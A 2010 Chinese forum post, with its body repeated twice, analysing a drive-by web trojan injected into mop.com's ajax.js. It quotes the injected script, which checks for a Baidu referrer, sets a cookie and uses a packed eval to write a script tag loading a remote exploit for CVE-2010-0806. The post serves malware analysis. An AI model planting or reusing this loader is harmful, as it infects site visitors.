Anges() - 2010-8-5 10:24:00

在我的映像中,mop首次被挂马是发生在nginx漏洞的时候(其实是php的漏洞,不在本文探讨范围之类)

开始挂的是那种不是智能型的网马,就是一打开连接就会触发的那种。随着过了一段时间,mop被挂上了智能型的

网马。



hxxp://bbs.game.mop.com/viewthread.php?tid=1553601

这个是今天验证的恶意网址,为智能型网马,具体智能型在哪里,我慢慢讲解。

我们直接打开这个连接是不会触发网马的,我们先把这个连接丢进百度搜索,然后从搜索出来的连接在进去。

就会触发了。如图:



我们看下他的js是怎么写的。大家也可以自己去看下,具体js为:hxxp://bbs.game.mop.com/include/javascript/ajax.js

如图:

var url=document.referrer;

var p=url.toLowerCase().indexOf(".baidu.com");

if (p>0)

{

if(document.cookie.indexOf('hello')==-1){var expires=new Date();expires.setTime(expires.getTime()+24*60*60*1000);document.cookie='hello=Yes;path=/;expires='+expires.toGMTString()

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4.f(\'<c a=8 d=7://b.5.2.1/e/3/0/6.9></c>\')',62,16,'avatar|cn|com|data|document|enet|games|http|javascript|js|language|nbbbs|script|src|ucenter|writeln'.split('|'),0,{}));}}

哦,原来是判断referrer来源呢。看这智能型的网马。现在的黑x黑人的办法也是越来越多了。

ok,原来挂的是cve-2010-0806,nnd,挂马的人不知道我们装有瑞星杀毒是不会中招的么。哈哈,本文的mop挂马讲解就这此了,。

如果你先继续了解referrer。请看我博客的一篇文章,也是针对上次挂马被挂马的。

http://www.01aq.com/post/79.html (如何伪造referrer点来触发智能型网马 )

networkedition~~~~~给师傅文章加分。。。:kaka12:

用户系统信息:Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/533.4 (KHTML, like Gecko) Chrome/5.0.375.125 Safari/533.4

开始挂的是那种不是智能型的网马,就是一打开连接就会触发的那种。随着过了一段时间,mop被挂上了智能型的

网马。

hxxp://bbs.game.mop.com/viewthread.php?tid=1553601

这个是今天验证的恶意网址,为智能型网马,具体智能型在哪里,我慢慢讲解。

我们直接打开这个连接是不会触发网马的,我们先把这个连接丢进百度搜索,然后从搜索出来的连接在进去。

就会触发了。如图:

我们看下他的js是怎么写的。大家也可以自己去看下,具体js为:hxxp://bbs.game.mop.com/include/javascript/ajax.js

如图:

var url=document.referrer;

var p=url.toLowerCase().indexOf(".baidu.com");

if (p>0)

{

if(document.cookie.indexOf('hello')==-1){var expires=new Date();expires.setTime(expires.getTime()+24*60*60*1000);document.cookie='hello=Yes;path=/;expires='+expires.toGMTString()

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4.f(\'<c a=8 d=7://b.5.2.1/e/3/0/6.9></c>\')',62,16,'avatar|cn|com|data|document|enet|games|http|javascript|js|language|nbbbs|script|src|ucenter|writeln'.split('|'),0,{}));}}

哦,原来是判断referrer来源呢。看这智能型的网马。现在的黑x黑人的办法也是越来越多了。

ok,原来挂的是cve-2010-0806,nnd,挂马的人不知道我们装有瑞星杀毒是不会中招的么。哈哈,本文的mop挂马讲解就这此了,。

如果你先继续了解referrer。请看我博客的一篇文章,也是针对上次挂马被挂马的。

http://www.01aq.com/post/79.html (如何伪造referrer点来触发智能型网马 )

networkedition~~~~~给师傅文章加分。。。:kaka12:

用户系统信息:Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/533.4 (KHTML, like Gecko) Chrome/5.0.375.125 Safari/533.4